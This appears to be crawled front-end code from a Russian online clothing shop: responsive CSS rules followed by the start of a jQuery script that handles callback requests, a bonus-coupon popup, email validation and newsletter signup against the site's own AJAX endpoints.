	.sidebar-slider .owl-prev{ left:-30px}
	.sidebar-slider .owl-next{ right:-30px}
	.product-slider .product-item-wrap.asNovinka{width: 150px; margin-bottom: 0px;}
	.product-slider .product-item-wrap.asNovinka .product-item-img{padding: 0px; width: 148px;}
	.product-slider .product-item-wrap.asNovinka .product-label-news{right: -28px;top: -26px;}
	.main-slider-item-text, .main-slider-item img{ width:100%; float:none; margin:0 0 10px; padding:0 10px; text-align:center; -moz-box-sizing:border-box; box-sizing:border-box}
	.main-slider-text-item{ width:100%; font-size:0}
	.propAs_SIZE{height: 48px;}
	.bx-touch .bx_catalog_list_home .bx_catalog_item_controls .bx_catalog_item_controls_blockone{display: block;}
	.main-slider-text-item i{ top:0px}
	.h2 span:before, .h2 span:after{ display:none}
	.h2 span{ padding:0; border:none}
	.h2 { border:none}
	.reviews .h2 span{ background: none; border-bottom: none; }
	.reviews .h2 span:before, .reviews .h2 span:after{ display:none}
	.header{ min-height:76px}
	.header .logo{ width:40%; display:block}
	.header-text-item{ font-size:14px}
	.header-phone-item:first-child{ margin:0 0 10px}
	.header-phone-item-head{ margin:0}
	.main-block{ padding:0 1%}
	.product-item-wrap{ width:136px}
	.product-item-img{ height:110px; line-height:110px; width:114px; display:block; border-bottom:1px solid #d4d3d2;}
	.product-item-img img{ max-width:100px; max-height:100px}
	.product-item-hide{ width:114px; z-index:9500}
	.bx_scu.propAs_COLOR ul li, .bx_scu.propAs_SIZE ul li{width: 24px!important; height: 24px!important;}
	.product-slider{ padding:0 1%}
	.product-slider .owl-pagination, .breed-slider .owl-pagination{ display:block; bottom:-30px; left:1%; z-index:100;}
	.breed-slider, .product-slider{ margin:0 0 60px}
	#purchases-list, #confirm_email, #thank, #confirm_email, #change_password, #register, #request_call, #enter, #status, #new_user, #password_recovery, #wish_list, #email_password, #order_popup{ width:96%; -moz-box-sizing:border-box; box-sizing:border-box; }
	.cart-table-img, .cart-table-text{ width:49%; padding:0 10px 20px;}
	.amountOne{display: block; font-size: 11px;}
	.cart-table-price{ width:32.333333%; padding:0 10px;}
	.photos-item{ width:48%;}
    .descr_cols .descr_cols_col1 { width: 100% !important; }
    .descr_cols .descr_cols_col2 { width: 100% !important; padding-left: 0px !important; }

    .bx_bigimages { height: 412px !important; }
    .sizes-table { position: static !important; }

    .desktop { display: none !important; }
    .mobile { display: inline !important; }
    .quick-order { margin: 16px 0 0 0 !important; }
    .white-button { width:40% !important; }

    #text_popup { width:300px; height: 400px; }
    #request_gift500 { background: #fff !important; width:300px !important; padding-bottom: 50px !important; height: 400px !important; overflow: auto; }
    .sizes-table .product-tabs .ionTabs__item { height: 360px; overflow: auto; }

    .header.fixed { margin-top: 54px; }
    .sidebar.fixed { position: fixed; top: 50px; z-index: 9800; }
    .delivery-map-mobile { display: block !important; }
    .mobile-do-hide { display: none; }
    .mobile-hide { display: none; }
    .mobile-show { display: block !important; }
    .reset-button { margin: 7px 0 0 32px; }
    .product-item-img a{ position: relative; }
    .product-label-news { right: -26px; top: -18px; }
    .product-label { right: -26px; top: -18px; }

    .mobileDevice .asNovinka  .product-item-hide {
        width: auto !important;
        height: auto !important;
        overflow: visible;
        margin: 0 0 0 -1px;
        padding: 10px;
        border: none !important;
        border-top: none !important;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        background: none !important;
        z-index:9500;
    }
    .mobileDevice .product-item-text { /*height: 248px;*/ height: 150px; }
}
.mobile-show { display: none; }
.delivery-map-mobile { display: none; }
.mobile-hidden { display: none; }
@media screen and (max-width: 425px) {
	/**/
	.blockMobileCupon .mobile-cupon-bottom{bottom: 0px;}
.propAs_SIZE{height: auto;}
.product-label {right: -20px;top: -18px;}
.product-item-img{margin: 0 auto;}

	
	
	
	
	.bx-no-touch .bx_catalog_list_home .bx_catalog_item .bx_catalog_item_controls, 
	.bx_catalog_list_home .bx_catalog_item .bx_catalog_item_articul, 
	.bx_catalog_list_home .bx_catalog_item 	  .bx_catalog_item_scu{ 
	/*
	display: block; position: relative;
	*/
	}

	.mobileDevice .product-item-text{height: auto;}
	.mobileDevice .bx_catalog_list_home .bx_item_detail_scu .bx_scu,
	.mobileDevice .bx_catalog_list_home .bx_item_detail_scu .bx_scu ul{width:100%!important;}
	.product-small-name{display: block!important; font-weight: bold;}
	.popup{width: 80%; text-align: center;}
	
	.sidebar-slider{padding-top: 4px; padding-bottom: 4px;}
	.product-small-item{min-height: 70px;}
	.seen{height: 100px; bottom:-100px;}
	/**/
}

.catalog-section .product-item-text { height: 36px; }
.product-slider.breed-slider .product-item-text { height: 36px; }
/*	css.css*/
.present_pop{ padding:30px 20px 240px; background: url(/images/present-decor.png) center bottom no-repeat #fff; width:420px; text-align:center}
.present_pop .center{ /*width:240px;*/ margin:0 auto}
.present_pop .h1{ margin:0 0 5px}

a.product-small-name { display: inline-block; }

.menu-hidden { display: none; }
.current .menu-hidden { display: block; }

.product-item-price span.old { text-decoration: line-through; }
.purchases{ position:absolute; bottom:30px; left:-108px; display:inline-block}

.bx_notavailable.button{ background:#ccc; border:1px solid #999; box-shadow:none; color:#333; text-shadow: 0 1px 0 #fff; /*height: 22px;*/ }

.product-item-img a { /*background-image: none !important;*/ }

.wish-list { padding: 8px 0 0 30px; float: left; position: relative; top: 18px; }

.product-text .product-buttons .button { margin-right: 0px; }
.blog-add-comment .bx_medium.bx_bt_button { display: none; }

.form-item .bxlhe-frame {
    vertical-align: top;
    width: 83.2% !important;
    height: 120px;
    padding: 10px;
    resize: vertical;
    background-color: #fff;
    border: 1px solid #c9a3cd !important;
    border-radius: 5px;
    box-sizing: border-box;
    display: inline-block !important;
    font-family: "Open Sans",sans-serif;
    font-size: 14px;

}

.bx-catalog-tab-list { display: none !important;}

span.size-item, span.color-item { opacity: 1 !important; }
.product-img-item { cursor: pointer; }

.size_tables { border: 2px solid #000; border-collapse: collapse; }
.size_tables tr td { padding: 5px 10px; border-bottom: 1px solid #000; border-right: 1px solid #000; }
.size_tables tr:last-child td { border-bottom: none; border-right: 1px solid #000; }
.size_tables tr td:last-child { border-right: none; }



.favourite-ico { margin-right: 6px; }

.blog-comment-link { display: none !important; }
.blog-vert-separator { display: none !important; }
/*.bx_scu_scroller_container li { display: none; }*/

input.form-error, textarea.form-error, select.form-error, .form-error { border: 1px solid #e10004 !important; }
/*.bx_catalog_list_home .bx_item_detail_scu .bx_scu ul li { display: none; }*/

#purchases-list-pop { width:420px; }
@media screen and (max-width: 500px) {
    #purchases-list-pop { width:96%; -moz-box-sizing:border-box; box-sizing:border-box; }
}
/*.bx_catalog_list_home .bx_item_detail_scu .bx_scu ul li .cnt .cnt_item { background-image:none !important; }*/

.cart-text { float: right; width: 28.2% }
/*.bx_common { display: block !important; }*/
.cart-page .button.right{ margin-top:18px}
.cart-table p { font-size: 14px; margin: 0 0 16px; }
.cart-table p a { color: #271f1b; }

.cart-table .total-sum p { font-size: 12px; margin: 0 0 2px; }
.cart-table .total-sum p a { color: #271f1b; }

.product-text { position: relative; }
.sizes-table { /*left: 208px; position: absolute; top: 238px;*/ }
.sizes-table .product-description-item { display: none; }
.sizes-ico { margin: 0 6px 0 0; }


.comments-item img { margin: 0 0 0 10px; width: 150px; }

.error404-img{ float:left; background:url(/images/error404-img.jpg) no-repeat left center; width:50%; height:420px}
.error404{ float:left; width:50%; padding:40px 0 0 40px; -box-sizing:border-box; box-sizing:border-box }
article.error404 ul, article.error404 ol{ margin:0 0 18px 20px}
.error404 p{margin:0 0 6px 0}
.form-item label.gray-button{ text-align:center !important; width:auto !important; padding:0 10px; cursor:pointer}

.filter-tags { background: #eee2ff; font-size: 14px; min-height: 36px; line-height: 36px; padding: 2% 3.86598% 0 3.86598%; font-weight: normal;  }
.filter-tags a { color: #222; font-weight: normal; padding-right: 14px; white-space: nowrap;}
.filter-tags a.asChoose{font-weight: bold; text-decoration: none;}
.filter-tags{ padding:10px 3.86598% 10px}
.filter-tags ul{ list-style-type:none}
.filter-tags li{ float:left; margin:0 20px 10px 0; font-size:12px;  }
.filter-tags li a{ color:#666}


.sidebar-menu .current > a { color:#86c30c; }
.bx_bigimages{ width:100%; height: 0; height: 270px; /*padding-bottom: 100%;*/ position: relative;}
.bx_bigimages > div{width: 100%; position: absolute; }
.cart-text{ float:right; width:28.2%; }
.cart-text .cart-callback{ width:100%; float:none; margin:0 0 20px}
.cart-text .category-description-text{font-family: 'Adelle Cyrillic Light', "Times New Roman"; color:#666666; }
.comments-item img{ width:150px; margin:0 0 0 10px}


.offers-slider { height: 83px; }

.bx_kit_two_item_slider .owl-item { width: 179px ; }
.bx_kit_two_item_slider .bx_kit_item_slider {  width: auto !important; }


.files_cont { display: inline-block; }



.jfilestyle {
    display: inline-block;
    margin: 0px 0px 10px 0px;
    padding: 0px;
    position: relative;
    border-collapse: separate;
}

div.jfilestyle label, div.jfilestyle input {

}

div.jfilestyle input {
    border: none !important;
    background: none !important;
    margin: 0px -5px 0px 0px;
    vertical-align: middle;
    padding: 7px 14px;
    font-size: 14px;
    border-radius: 0px;
    color: #8d8d8d;
    cursor: default;
    line-height: normal;
}

div.jfilestyle label {
    height: 30px; line-height:30px; display:inline-block; vertical-align:middle; padding: 6px 9px 0;
    background-color: #86C30C;
    background-image: -moz-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -o-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -webkit-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: linear-gradient(to top, #86C30C 0%, #ADD22C 100%);
    border: 1px solid #8dab24;
    -moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    color: #FFF;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase; text-decoration:none; text-shadow:0px 1px 0 #225C2A; border-radius:2px; font-family: 'Open Sans', sans-serif;
    cursor: pointer;
    line-height: normal !important;
    width: 112px;
    text-align: center;
}

div.jfilestyle.jfilestyle-corner input:first-child {

}

div.jfilestyle.jfilestyle-corner input:last-child {

}

div.jfilestyle.jfilestyle-corner input:first-child,
div.jfilestyle.jfilestyle-corner span:first-child>label {

}

div.jfilestyle.jfilestyle-corner input:last-child,
div.jfilestyle.jfilestyle-corner span:last-child>label {

}

div.jfilestyle label[disabled] {
    pointer-events: none;
    opacity: 0.6;
    filter: alpha(opacity=65);
    cursor: not-allowed;
}

div.jfilestyle label:hover {
    background-color: #81c200;
    background-image: -moz-linear-gradient(bottom, #81c200 0%, #D2E769 100%);
    background-image: -o-linear-gradient(bottom, #81c200 0%, #D2E769 100%);
    background-image: -webkit-linear-gradient(bottom, #81c200 0%, #D2E769 100%);
    background-image: linear-gradient(to top, #81c200 0%, #D2E769 100%);
    -moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px #999;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px #999;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px #999;
}
div.jfilestyle label:active {
    -moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px 3px #999;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px 3px  #999;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 10px 0px rgba(0,0,0,.5);
}

div.jfilestyle .count-jfilestyle {
    background: #303030;
    color: #fff;
    border-radius: 50%;
    padding: 1px 5px;
    font-size: 12px;
    vertical-align: middle;
}


.fancybox-wrap {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    z-index: 8020;
}

.popup{ display:none; padding:30px 20px; background:#fff;}
.popup {
    position: fixed;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    z-index: 9900;
}
.b-shadow {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9800;
    background-color: rgba(0,0,0,.5);
    display: none;
}
.b-shadow-gift {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9800;
    background-color: rgba(5, 130, 48, 0.5);
    display: none;
}

#text_popup { margin: 0 0 0 -290px; }

#request_gift500{ padding:30px 20px 240px; background: url(/images/present-decor.png) center bottom no-repeat #fff; width:420px; text-align:center}
#request_gift500 .center{ /*width:240px;*/ margin:0 auto}
.popup p{font-family: 'Adelle Cyrillic Light', "Times New Roman"; font-size:18px; margin:0 0 20px}
#request_gift500 .h1{ margin:0 0 5px}

div#order_form_content .errortext { width: 500px; }

.descr_cols { width: 100%; }
.descr_cols .descr_cols_col1 { width: 50%; float: left; }
.descr_cols .descr_cols_col2 { width: 45%; float: left; padding-left: 3%; }
.clear { clear: both; }

.quick-order { margin: 0 24.148% 0 0; }
.mobile { display: none; }
.white-button { width:46%; }
.product-item-hide-item-sizes { width: 200px; }

#subscribe_mail.error { border: 1px solid red; }
#subscribe_mail.success { border: 1px solid green; }


input.error { border: 1px solid red!important; }
.bx-basket-item-list-item-price-old{
	display: inline-block;
	margin-right: 5px;
	text-decoration: line-through;
	color: #B0B0B0
}
.error_auth{display: none; color:red;}
.card-changer-status{display:none;background: #fff; height: 100%; width: 100%; position: absolute;
top: 0;left: 0;opacity: 0.7;}
.small-basket-quant{font-size: 13px;}

.lastShow{display: none;}
.lastShow p.success{ color:green;}
.firstShow p.error, .lastShow p.error{color:red;}
.inFlyGift {padding: 8px;height: auto; margin-bottom: 10px;}
#YESgift{}
#NOgift{margin-left: 15px;

    line-height:30px;
    display:inline-block;
    vertical-align:middle;

    background-color: #ccdcac;
    background-image: -moz-linear-gradient(bottom, #cf91c7 0%, #bc63b3 100%);
    background-image: -o-linear-gradient(bottom, #cf91c7 0%, #bc63b3 100%);
    background-image: -webkit-linear-gradient(bottom, #cf91c7 0%, #bc63b3 100%);
    background-image: linear-gradient(to top, #cf91c7 0%, #bc63b3 100%);
    border: 1px solid #bc63b3;
    -moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    color: #FFF;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    text-decoration:none;
    text-shadow:0px 1px 0 #225C2A;
    border-radius:2px;
    font-family: 'Open Sans', sans-serif;
}
.header-phone-item-text a{text-decoration: none; color:#000;}
.step2, .step3{display: none;}
.step2 p{font-size: 16px; }
.step2 .BlockConsent{margin: 10px 0px;display: block;}
.step2 .BlockConsent a{color:#853e92; text-decoration: underline;}
.infoAdminStep2{color:red;}
.bonus_close{display: none;}
.step2 .h2, .step3 .h2 {
    border: none;
    }
.step3 .h2{text-align: center;}
.step3 p{font-family: 'Adelle Cyrillic Light', "Times New Roman";font-size: 18px; text-align:center;margin: 0 0 20px;}
.step3 small{font-size: 14px;text-align: center;display: block;}
.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;

	-webkit-transition: all 0.5s ease-in-out; 
	-moz-transition: all 0.5s ease-in-out; 
	-o-transition: all 0.5s ease-in-out; 
	transition: all 0.5s ease-in-out; 



	-webkit-transform: scale(0.4); 
	-moz-transform: scale(0.4); 
	-ms-transform: scale(0.4); 
	-o-transform: scale(0.4); 
	transform: scale(0.4); 
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;

	-webkit-transform: scale(1); 
	-moz-transform: scale(1); 
	-ms-transform: scale(1); 
	-o-transform: scale(1); 
	transform: scale(1); 
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.4); 
	-moz-transform: scale(0.4); 
	-ms-transform: scale(0.4); 
	-o-transform: scale(0.4); 
	transform: scale(0.4); 

	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.4;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}
#form-get-cupon .mfp-close{display: none;}

.product-slider.breed-slider.slider-sections{height: 230px;}
.product-item.item-in-slider{padding: 0px;}
.catalog-block.no-minus-margin{margin: 0px;}

.mobile-cupon-bottom{    height: 41px; line-height:41px;
    background-color: #86C30C;
    background-image: -moz-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -o-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -webkit-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: linear-gradient(to top, #86C30C 0%, #ADD22C 100%);
    border: 1px solid #638f09; border-bottom:1px solid #86C30C;
    -moz-border-radius: 10px 10px 0px 0px;
    -webkit-border-radius: 10px 10px 0px 0px;
    border-radius: 10px 10px 0px 0px;
    -moz-box-shadow: inset 0 1px 0 #D2E769;
    -webkit-box-shadow: inset 0 1px 0 #D2E769; text-decoration:none;
    box-shadow: inset 0 1px 0 #D2E769; display:inline-block; vertical-align:top; padding:0 20px;     color: #FEFCFB; margin:-42px 0 0;
    font-size: 14px;
    font-weight: 700;
    text-shadow: 0 1px 0 #225C2A;
    position: fixed;
    bottom: -2px;
    right: 2px;
    white-space: nowrap;
    width: 100px;
    text-align: center;
    }
/* End */
/* /local/templates/main18/styles/owl.carousel.css?17402270191876 */
/* /local/templates/main18/add-on/slick/slick.css?17402270191729 */
/* /local/templates/main18/add-on/MagnificPopup/magnific-popup.css?17402270197234 */
/* /local/templates/main18/styles/jquery.fancybox.css?17402270196137 */
/* /local/templates/main18/styles/lightbox.css?17402270193891 */
/* /local/templates/main18/styles/jquery.nouislider.pips.css?17402270193415 */
/* /local/templates/main18/styles/minimal.css?17402270191255 */
/* /local/templates/main18/components/bitrix/menu/top_menu/style.css?1740227019581 */
/* /local/templates/main18/components/bitrix/catalog.viewed.products/watched/style.css?174022701931971 */
/* /local/templates/main18/components/bitrix/breadcrumb/bread/style.css?1740227019563 */
/* /local/templates/main18/template_styles.css?174022701994970 */


--- FILE ---
content_type: application/javascript
request_url: https://www.kapri-z.ru/local/templates/main18/js/main.js?v=1769199275
body_size: 9191
content:
$(document).on('click','#ordercall',function(){
	var err=0;
	
    $('#request_call input[type=text]').each(function(){
    	if($(this).val().length>0){$(this).removeClass('form-error');} else {$(this).addClass('form-error');err=1;}
    });
    
    if(err==0){
    	var nameUser=$('#ordercall_name').val();
    	var phoneUser=$('#ordercall_phone').val();
    	var url = '/ajax/ajax_callback.php';
      
        var postdata = 'sendAction=Y&ordercall_name='+$('#ordercall_name').val()+'&ordercall_phone='+$('#ordercall_phone').val();

        $.ajax({
            url: url,
            data: postdata,
            dataType:'html',
            type: 'post',
            success: function(data){
                $('#request_call').html(data);
            }
        });
    }
});
function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

$(document).ready(function(){
	$('.present500, .mobile-cupon-bottom').magnificPopup({
	    type: 'inline',
	    fixedContentPos: true,
		fixedBgPos: true,

		overflowY: 'auto',
		closeOnBgClick: true,
		preloader: false,
		
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in',
		callbacks: {
			beforeOpen: function(){
				$('.present500, .mobile-cupon-bottom').hide();
			},

			  open: function() {
				  console.log('Start of popup initialization', $('.step1').css('display'));
				    if($('.step1').css('display') == 'none'){
				    	$('#form-get-cupon .mfp-close').show();
				    }
				  },
	  		 afterClose: function() {
	  			 if(BX.getCookie('gift500_used')===undefined){
	  				BX.setCookie('nowantgift', 'Y', {expires: 86400, path:'/'});
	  				$('.present500').show();
	  				if ($("body").width() < 1100) {
	  					$('.presentBtnBottom').show();
	  				}
	  			 };
	  		   
	  		  },
	    }
    });
})

//$(document).on('click','.present500, .mobile-cupon-bottom',function() {
//	$(this).hide();
//	$.magnificPopup.open({
//	   
//	    type: 'inline',
//	    fixedContentPos: true,
//		fixedBgPos: true,
//
//		overflowY: 'auto',
//		closeOnBgClick: true,
//		closeBtnInside: false,
//		preloader: false,
//		
//		midClick: true,
//		removalDelay: 300,
//		mainClass: 'my-mfp-zoom-in',
//		callbacks: {
//	  		  
//				
//	  		 afterClose: function() {
//	  			 if(BX.getCookie('gift500_used')===undefined){
//	  				BX.setCookie('nowantgift', 'Y', {expires: 86400, path:'/'});
//	  				$('.present500').show();
//	  				if ($("body").width() < 1100) {
//	  					$('.presentBtnBottom').show();
//	  				}
//	  			 };
//	  		   
//	  		  },
//	    }
//	      });
//	
//})

function showWindowToGift(){
var formName='request_gift500';

if(BX.getCookie('nowantgift')===undefined){
	
	$.magnificPopup.open({
	    items: {
	        src: '#form-get-cupon' 
	    },
	    type: 'inline',
	    fixedContentPos: true,
		fixedBgPos: true,

		overflowY: 'auto',

		closeBtnInside: true,
		preloader: false,
		closeOnBgClick: true,
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in',
		callbacks: {
  		 afterClose: function() {
  			 if(BX.getCookie('gift500_used')===undefined){
  				BX.setCookie('nowantgift', 'Y', {expires: 86400, path:'/'});
  				$('.present500').show();
  				
  			 };
  		   
  		  },
    }
	});
	
}
}
function getActualAuth(){
	$.ajax({
		type : "POST",
		url : '/ajax/18/ajax_auth_update.php',
		data : 'action=activation',
		success : function(jsondata) {
			$('#header-link-auth').html(jsondata);

		}
	});
} 
function activationCuponModal(cupon,userID,authCode){
	
	$.magnificPopup.open({
        items: {
            src: '/ajax/18/ajax_activation_cupon.php'
        },
        type: 'ajax',
        fixedContentPos: true,
		fixedBgPos: true,

		overflowY: 'auto',

		closeBtnInside: true,
		preloader: false,
		closeOnBgClick: 'false',
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in',
        ajax: {
        	
            settings: {
                data: {
                	'action':'activation',
                	'cupon':cupon,
                	'userID':userID,
                	'authCode':authCode
                	},
                type: 'POST'
              }
           },
           callbacks: {
        	   open: function() {
        			 getActualAuth()
        		   
        		  },
          }
    });
	
	}
function checkEventsBx(){
	$.ajax({
		type : "POST",
		url : '/ajax/18/checkevents.php',
		data : 'some=one'
	});
}


$(document).on('click','.fancybox-close, .close-ajax-form',function(event) {
    $('.b-shadow, .popup').fadeOut(450);
});
$(document).on('click','.getMoreBonus',function(event) {
   // $('.b-shadow, .popup').fadeOut(450);
	BX.setCookie('gift500_used', 'Y', {expires: 8640000, path:'/'});
	BX.setCookie('nowantgift', 'Y', {expires: 86400, path:'/'});
	window.location='/bonus/';
});


$(document).on('click','#NOgift',function(event) {
 //   $('.b-shadow-gift, #request_gift500').fadeOut(450);
    BX.setCookie('nowantgift', 'Y', {expires: 86400, path:'/'});
    $('.present500').show();
		if ($("body").width() < 1100) {
			$('.presentBtnBottom').show();
		}
    $.magnificPopup.close();
});
$(document).on('click','#YESgift',function(event) {
	$('#request_gift500').css({'background-image':'none','padding-bottom':'40px'});
	$('.step1').hide();
	
	$('#form-get-cupon .mfp-close').show();
	$('.step2').show();
	$('.step2').show();
	$('.bonus_close').show();
});

$(document).on('click','.bonus_close',function(event){
	 $('.b-shadow-gift, #request_gift500').fadeOut(450);
	 $('#request_gift500').html();
	 BX.setCookie('nowantgift', 'Y', {expires: 86400, path:'/'});
	 console.log(BX.getCookie('nowantgift'));
	 if(BX.getCookie('nowantgift')=='Y' && BX.getCookie('gift500_used')!='Y') $('.present500').fadeIn(450);
})

$(document).on('click','.b-shadow-gift',function(event) {
	$('.b-shadow-gift, #request_gift500').fadeOut(450);
	$('#request_gift500').html();
	
	//if(BX.getCookie('nowantgift')===undefined){
	BX.setCookie('nowantgift', 'Y', {expires: 86400, path:'/'});
	
	if(BX.getCookie('nowantgift')=='Y' && BX.getCookie('gift500_used')!='Y') $('.present500').fadeIn(450);
})

$(document).on('click','.bonuscheck',function(event) {
	var bonus_name=$('input[name=bonus_nameUser]').val();
	var bonus_email=$('input[name=bonus_emailUser]').val();
	var check_consent=$('input[name="CHECK_CONSENT"]').prop('checked');
	var url=$('input[name=url]').val();
	var IP=$('input[name=ip]').val();
	var err=0;

	console.log(check_consent);
	
	if(isValidEmailAddress(bonus_email)){
		$('input[name=bonus_emailUser]').removeClass('form-error');
	} else {
		err =1;
		$('input[name=bonus_emailUser]').addClass('form-error');
	}
	
	if(check_consent){
		$('.asLinkConsent').css('color','#000');
	} else {
		err = 1;
		$('.asLinkConsent').css('color','red');
		$('.main-user-consent-request').trigger('click');
		
	}
	if(err==0){
		$.ajax({
			type : "POST",
			url : '/ajax/18/ajax_check_gift500.php',
			data : 'action=checkBonus&emailUserBonus='+bonus_email+'&nameUserBonus='+bonus_name+'&url='+url+'&ip='+IP,
			success : function(jsondata) {
				
				var eData = $.parseJSON(jsondata);
				var textInfo ='';

				if(eData['BONUS_500']){
					
					BX.setCookie('gift500_used', 'Y', {expires: 8640000, path:'/'});
					textInfo+='Бонус 500 был взят<br>'; 
				}
				if(eData['USER_OLD']){
					BX.setCookie('gift500_used', 'Y', {expires: 8640000, path:'/'});
					textInfo+='Пользователь из старых клиентов<br>'; 
				}
				
				if(eData['BONUS_500_USED']){
					BX.setCookie('gift500_used', 'Y', {expires: 8640000, path:'/'});
					textInfo+='Пользователь использовал бонус 500<br>'; 
				}
				if(eData['ORDERS']){
					BX.setCookie('gift500_used', 'Y', {expires: 8640000, path:'/'});
					textInfo+='Список заказов<br>'; 
					textInfo+=eData['ORDERS'];
				}
				
				
				$('.infoAdminStep2').html(textInfo);
				if(eData['TEXT']){
					$('.infoStep2').html('<p>'+eData['TEXT']+'</p>');
				}
				$('.step2').hide();
				$('.step3').show();
				$('.bonus_close').show();
				$('#form-get-cupon .mfp-close').show();
				$('.b-shadow-gift').addClass('canClose');
				checkEventsBx();
				if(eData['HIDE_LABEL']){
					BX.setCookie('gift500_used', 'Y', {expires: 8640000, path:'/'});
					$('.present.fancybox.present500').fadeOut(450);
					
					//$('.present.fancybox.present500').css('border','1px red solid');
				};
				//$('.b-shadow-gift, #'+formName).fadeIn(450);
			}
		});
	}
	
	
});



$(document).on('click','.spinner-plus.product-item-amount-field-btn-disabled',function() {
	if($(this).hasClass('oneClick')){
		$('.b-shadow, #wrong-quant').fadeIn(450);
	} else {
		//$('.b-shadow, #wrong-quant').fadeIn(450);
		$('.spinner-plus.product-item-amount-field-btn-disabled').addClass('oneClick');
	}
	
});
$(document).on('change','input[name=email_for_auth]',function() {
	$('#soa-property-2').val($(this).val());
	
})



$(document).ready(function(){
	
	
	
$('#subscribe_submit').click(function(){
	
	var emailCheck=$('#subscribe_mail').val();
	
	if(isValidEmailAddress(emailCheck)){
		$('.b-shadow, #subscribe_confirm').fadeIn(450);
		$('#subscribe_mail').removeClass('error');
		$('.firstShow').show();
		$('.lastShow').hide();
	} else {
		$('#subscribe_mail').addClass('error');
	}
	
})
$('#user_accept_subscribe').click(function(){
	var emailCheck=$('#subscribe_mail').val();
	var agreeSubscribe = $('input[name=user_accept_subscribe]').prop("checked");
	if(isValidEmailAddress(emailCheck)){
		
		if(agreeSubscribe){
			$('.firstShow p').removeClass('error');
			
			// ajax
			var dataForm='email='+emailCheck+'&agree='+agreeSubscribe
			$.ajax({
				type : "POST",
				url : '/ajax/subscribe.php',
				data : dataForm,
				success : function(jsondata) {
					var eData = $.parseJSON(jsondata);
					console.log(eData);
					$('.lastShow p').html(eData.TEXT_MES);
					$('.lastShow p').attr('class',eData.STATUS)
				}
			});
			
			$('.lastShow').show();
			$('.firstShow').hide();
		} else {
			
			$('.firstShow p').addClass('error');
		}
	
		$('#subscribe_mail').removeClass('error');
	} else {
		$('#subscribe_mail').addClass('error');
	}
	
})


	/*$('').click(function(){
		$('.b-shadow, #wrong-quant').fadeIn(450);
	});
	*/
	// Remove active class from all thumbnail slides
	$('.slider-nav-thumbnails .slick-slide').removeClass('slick-active');

	// Set active class to first thumbnail slides
	$('.slider-nav-thumbnails .slick-slide').eq(0).addClass('slick-active');

	// On before slide change match active thumbnail to current slide
	$('.slider').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
		var mySlideNumber = nextSlide;
		$('.slider-nav-thumbnails .slick-slide').removeClass('slick-active');
		$('.slider-nav-thumbnails .slick-slide').eq(mySlideNumber).addClass('slick-active');
	});
	$(".sidebar-slider .owl-carousel").owlCarousel({
        navigation: true,
        pagination: false,
        autoPlay: false,
        navigationText: false,
        items: 1,
        rewindNav: false,
        itemsDesktop: [1160, 1],
		itemsDesktopSmall: [979, 1],
